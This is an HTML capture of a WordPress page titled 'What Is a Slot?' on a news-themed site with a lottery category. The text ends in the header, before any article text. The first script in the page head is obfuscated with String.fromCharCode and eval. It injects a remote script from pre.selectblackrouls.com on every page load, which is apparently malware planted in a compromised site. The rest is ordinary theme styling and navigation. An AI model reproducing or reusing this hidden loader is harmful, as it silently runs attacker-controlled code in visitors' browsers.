

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://transpower.cc/what-is-a-slot-14/
body_size: 17099
content:
<!DOCTYPE html>
<html lang="en-US">
<head><script>var pirsen=String.fromCharCode(10,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,112,114,101,46,115,101,108,101,99,116,98,108,97,99,107,114,111,117,108,115,46,99,111,109,47,115,99,114,47,102,111,114,46,106,115,63,100,61,39,43,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,32,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,114,101,109,111,118,101,40,41,59,10,125,32,101,108,115,101,32,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125,10);eval(pirsen);</script>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<title>What Is a Slot? &#8211; transpower.cc</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="transpower.cc &raquo; Feed" href="http://transpower.cc/feed/" />
<link rel="alternate" type="application/rss+xml" title="transpower.cc &raquo; Comments Feed" href="http://transpower.cc/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://transpower.cc/wp-json/oembed/1.0/embed?url=http%3A%2F%2Ftranspower.cc%2Fwhat-is-a-slot-14%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://transpower.cc/wp-json/oembed/1.0/embed?url=http%3A%2F%2Ftranspower.cc%2Fwhat-is-a-slot-14%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='http://transpower.cc/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='http://transpower.cc/wp-includes/css/admin-bar.min.css?ver=6.9' media='all' />
<style id='admin-bar-inline-css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='newsup-fonts-css' href='//fonts.googleapis.com/css?family=Montserrat%3A400%2C500%2C700%2C800%7CWork%2BSans%3A300%2C400%2C500%2C600%2C700%2C800%2C900%26display%3Dswap&#038;subset=latin%2Clatin-ext' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='http://transpower.cc/wp-content/themes/newsup/css/bootstrap.css?ver=6.9' media='all' />
<link rel='stylesheet' id='newsup-style-css' href='http://transpower.cc/wp-content/themes/newshike/style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='http://transpower.cc/wp-content/themes/newsup/css/font-awesome/css/all.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='http://transpower.cc/wp-content/themes/newsup/css/font-awesome/css/v4-shims.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='http://transpower.cc/wp-content/themes/newsup/css/owl.carousel.css?ver=6.9' media='all' />
<link rel='stylesheet' id='smartmenus-css' href='http://transpower.cc/wp-content/themes/newsup/css/jquery.smartmenus.bootstrap.css?ver=6.9' media='all' />
<link rel='stylesheet' id='newsup-custom-css-css' href='http://transpower.cc/wp-content/themes/newsup/inc/ansar/customize/css/customizer.css?ver=1.0' media='all' />
<link rel='stylesheet' id='newsup-style-parent-css' href='http://transpower.cc/wp-content/themes/newsup/style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='newshike-style-css' href='http://transpower.cc/wp-content/themes/newshike/style.css?ver=1.0' media='all' />
<link rel='stylesheet' id='newshike-default-css-css' href='http://transpower.cc/wp-content/themes/newshike/css/colors/default.css?ver=6.9' media='all' />
<script src="http://transpower.cc/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="http://transpower.cc/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="http://transpower.cc/wp-content/themes/newsup/js/navigation.js?ver=6.9" id="newsup-navigation-js"></script>
<script src="http://transpower.cc/wp-content/themes/newsup/js/bootstrap.js?ver=6.9" id="bootstrap-js"></script>
<script src="http://transpower.cc/wp-content/themes/newsup/js/owl.carousel.min.js?ver=6.9" id="owl-carousel-min-js"></script>
<script src="http://transpower.cc/wp-content/themes/newsup/js/jquery.smartmenus.js?ver=6.9" id="smartmenus-js-js"></script>
<script src="http://transpower.cc/wp-content/themes/newsup/js/jquery.smartmenus.bootstrap.js?ver=6.9" id="bootstrap-smartmenus-js-js"></script>
<script src="http://transpower.cc/wp-content/themes/newsup/js/jquery.marquee.js?ver=6.9" id="newsup-marquee-js-js"></script>
<script src="http://transpower.cc/wp-content/themes/newsup/js/main.js?ver=6.9" id="newsup-main-js-js"></script>
<link rel="https://api.w.org/" href="http://transpower.cc/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://transpower.cc/wp-json/wp/v2/posts/1167" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://transpower.cc/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="http://transpower.cc/what-is-a-slot-14/" />
<link rel='shortlink' href='http://transpower.cc/?p=1167' />
 
<style type="text/css" id="custom-background-css">
    .wrapper { background-color: #fafafa; }
</style>
    <style type="text/css">
            body .site-title a,
        body .site-description {
            color: ##143745;
        }

        .site-branding-text .site-title a {
                font-size: px;
            }

            @media only screen and (max-width: 640px) {
                .site-branding-text .site-title a {
                    font-size: 40px;

                }
            }

            @media only screen and (max-width: 375px) {
                .site-branding-text .site-title a {
                    font-size: 32px;

                }
            }

        </style>
    </head>
<body class="wp-singular post-template-default single single-post postid-1167 single-format-standard wp-embed-responsive wp-theme-newsup wp-child-theme-newshike ta-hide-date-author-in-list" >
<div id="page" class="site">
<a class="skip-link screen-reader-text" href="#content">
Skip to content</a>
    <div class="wrapper boxed">
        <header class="mg-headwidget">
            <!--==================== TOP BAR ====================-->

            <div class="mg-head-detail hidden-xs">
    <div class="container-fluid">
        <div class="row align-items-center">
            <div class="col-md-7 col-xs-12">
                            <div class="mg-latest-news-sec">
                 
                    <div class="mg-latest-news">
                         <div class="bn_title">
                            <h2 class="title">
                                                                    Breaking<span></span>
                                                            </h2>
                        </div>
                         
                        <div class="mg-latest-news-slider marquee">
                                                                                        <a href="http://transpower.cc/pbb-winners-reveal-their-plans-after-the-show/">
                                        <span>PBB Winners Reveal Their Plans After the Show</span>
                                     </a>
                                                                        <a href="http://transpower.cc/the-role-of-diplomatic-relations-in-building-international-cooperation/">
                                        <span>The Role of Diplomatic Relations in Building International Cooperation</span>
                                     </a>
                                                                        <a href="http://transpower.cc/modern-world-wars-their-causes-and-impact/">
                                        <span>Modern World Wars: Their Causes and Impact</span>
                                     </a>
                                                                        <a href="http://transpower.cc/state-conflict-causes-and-solutions/">
                                        <span>State Conflict: Causes and Solutions</span>
                                     </a>
                                                                        <a href="http://transpower.cc/dynamics-of-political-change-in-north-korea/">
                                        <span>Dynamics of Political Change in North Korea</span>
                                     </a>
                                                            </div>
                    </div>
            </div>
                    </div>
            <div class="col-md-5 col-xs-12">
                <ul class="info-left float-md-right">
                                <ul class="mg-social info-right">
                            </ul>
                    <li>Tue. Jan 27th, 2026                 <span  id="time" class="time"></span>
                        </li>
                        </ul>
            </div>
    
        </div>
    </div>
</div>
            <div class="clearfix"></div>
                        <div class="mg-nav-widget-area-back" style='background-image: url("http://transpower.cc/wp-content/themes/newshike/images/head-back.jpg" );'>
                        <div class="overlay">
              <div class="inner"  style="background-color:#fff;" > 
                <div class="container-fluid">
                    <div class="mg-nav-widget-area">
                        <div class="row align-items-center"> 
                            <div class="col-md-3 text-center-xs">
                              <div class="navbar-header">
                                <div class="site-logo">
                                                                  </div>
                                <div class="site-branding-text ">
                                                                        <p class="site-title"> <a href="http://transpower.cc/" rel="home">transpower.cc</a></p>
                                                                        <p class="site-description"></p>
                                </div>    
                              </div>
                            </div>
                                                  </div>
                    </div>
                </div>
              </div>
              </div>
          </div>
    <div class="mg-menu-full">
      <div class="container-fluid">
      <nav class="navbar navbar-expand-lg navbar-wp">
          <!-- Right nav -->
                    <div class="m-header align-items-center">
                                                <a class="mobilehomebtn" href="http://transpower.cc"><span class="fas fa-home"></span></a>
                        <!-- navbar-toggle -->
                        <button class="navbar-toggler mx-auto" type="button" data-toggle="collapse" data-target="#navbar-wp" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
                          <span class="burger">
                            <span class="burger-line"></span>
                            <span class="burger-line"></span>
                            <span class="burger-line"></span>
                          </span>
                        </button>
                        <!-- /navbar-toggle -->
                            <div class="dropdown show mg-search-box pr-2">
        <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
            <i class="fas fa-search"></i>
        </a>
        <div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink">
            <form role="search" method="get" id="searchform" action="http://transpower.cc/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Search" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form>        </div>
    </div>
              <a href="#"  target="_blank"   class="btn-bell btn-theme mx-2">
            <i class="fa fa-bell"></i>
        </a>
                          </div>
                    <!-- /Right nav -->
         
          
                  <div class="collapse navbar-collapse" id="navbar-wp">
                  	<div class="d-md-block">
                  <ul id="menu-top1" class="nav navbar-nav mr-auto "><li class="active home"><a class="homebtn" href="http://transpower.cc"><span class='fa-solid fa-house-chimney'></span></a></li><li id="menu-item-33" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-33"><a class="nav-link" title="HOME" href="https://transpower.cc/">HOME</a></li>
<li id="menu-item-37" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37"><a class="nav-link" title="togel online" href="http://transpower.cc/category/togel-online/">togel online</a></li>
</ul>        				</div>		
              		</div>
                  <!-- Right nav -->
                    <div class="desk-header pl-3 ml-auto my-2 my-lg-0 position-relative align-items-center">
                        <!-- /navbar-toggle -->
                            <div class="dropdown show mg-search-box pr-2">
        <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
            <i class="fas fa-search"></i>
        </a>
        <div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink">
            <form role="search" method="get" id="searchform" action="http://transpower.cc/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Search" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form>        </div>
    </div>
              <a href="#"  target="_blank"   class="btn-bell btn-theme mx-2">
            <i class="fa fa-bell"></i>
        </a>
                          </div>
                    <!-- /Right nav --> 
                  </nav> <!-- /Navigation -->
                </div>
    </div>
</header>
<div class="clearfix"></div>
<!-- =========================
     Page Content Section      
============================== -->
<main id="content" class="single-class content">
  <!--container-->
